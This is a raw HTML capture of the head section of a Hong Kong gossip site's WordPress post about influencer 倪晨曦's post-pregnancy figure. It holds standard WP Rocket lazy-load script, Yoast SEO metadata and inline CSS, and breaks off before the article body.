

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E5%80%AA%E6%99%A8%E6%9B%A6%E7%94%9F%E5%AE%8C%E9%83%BD%E4%BB%B2keep%E5%BE%97%E5%92%81fit%E5%A4%9A%E5%9C%96/
body_size: 29773
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>最索人妻倪晨曦生完都仲keep得咁fit(多圖) - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/最索人妻倪晨曦生完都仲keep得咁fit多圖/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="最索人妻倪晨曦生完都仲keep得咁fit(多圖) - HKGFABLE" />
	<meta property="og:description" content="&nbsp; &nbsp; 圖片來源:倪晨曦ig" />
	<meta property="og:url" content="https://hkgfable.com/最索人妻倪晨曦生完都仲keep得咁fit多圖/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2022-02-18T08:33:34+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="2 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/#article","isPartOf":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"最索人妻倪晨曦生完都仲keep得咁fit(多圖)","datePublished":"2022-02-18T08:33:34+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/"},"wordCount":5,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg","keywords":["倪晨曦","倪晨曦ig","倪晨曦結婚"],"articleSection":["推薦","明人娛樂","正妹","港女","熱話","網紅","長腿"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/","url":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/","name":"最索人妻倪晨曦生完都仲keep得咁fit(多圖) - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg","datePublished":"2022-02-18T08:33:34+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"最索人妻倪晨曦生完都仲keep得咁fit(多圖)"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈最索人妻倪晨曦生完都仲keep得咁fit(多圖)〉留言的資訊提供" href="https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e5%2580%25aa%25e6%2599%25a8%25e6%259b%25a6%25e7%2594%259f%25e5%25ae%258c%25e9%2583%25bd%25e4%25bb%25b2keep%25e5%25be%2597%25e5%2592%2581fit%25e5%25a4%259a%25e5%259c%2596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e5%2580%25aa%25e6%2599%25a8%25e6%259b%25a6%25e7%2594%259f%25e5%25ae%258c%25e9%2583%25bd%25e4%25bb%25b2keep%25e5%25be%2597%25e5%2592%2581fit%25e5%25a4%259a%25e5%259c%2596%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 